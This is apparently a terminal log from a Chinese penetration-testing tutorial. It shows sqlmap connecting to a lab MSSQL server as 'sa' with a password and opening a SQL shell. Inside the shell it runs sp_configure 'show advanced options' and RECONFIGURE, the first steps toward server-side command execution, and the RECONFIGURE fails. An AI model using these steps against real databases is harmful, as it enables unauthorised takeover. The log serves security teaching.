 cooltige@cooltige:~$ sqlmap -d "mssql://sa:qwe123...@192.168.204.160:1433/master" --sql-shell
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
esponsible for any misuse or damage caused by this program
[*] starting @ 17:24:12 /2020-06-22/
[17:24:12] [INFO] connection to Microsoft SQL Server server '192.168.204.160:1433' established
[17:24:12] [INFO] testing Microsoft SQL Server
[17:24:12] [INFO] confirming Microsoft SQL Server
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'0']]...
[17:24:12] [INFO] resumed: [[u'1']]...
[17:24:12] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:24:12] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> EXEC sp_configure 'show advanced options', 1;
[17:25:23] [INFO] executing SQL data execution statement: 'EXEC sp_configure 'show advanced options', 1'
[17:25:23] [WARNING] (remote) 'OperationalError: Statement not executed or executed statement has no resultset'
EXEC sp_configure 'show advanced options', 1: 'NULL'
sql-shell> RECONFIGURE;
[17:25:40] [INFO] fetching SQL query output: 'RECONFIGURE'
[17:25:40] [WARNING] (remote) 'OperationalError: Incorrect syntax near the keyword 'RECONFIGURE'.DB-Lib error message 20018, severity 15: General SQL Server error: Check messages from the SQL Server'
[17:25:40] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
sql-shell>
渗透测试教程